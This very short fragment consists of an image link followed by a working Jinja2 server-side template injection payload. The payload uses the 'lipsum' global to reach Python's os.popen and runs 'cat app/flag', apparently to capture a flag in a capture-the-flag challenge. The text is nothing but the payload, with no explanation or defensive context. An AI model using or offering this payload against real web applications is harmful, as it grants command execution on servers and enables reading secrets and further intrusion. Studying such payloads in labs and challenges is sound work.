 {{lipsum['globals']['os']['popen']('cat app/flag')['read']()}}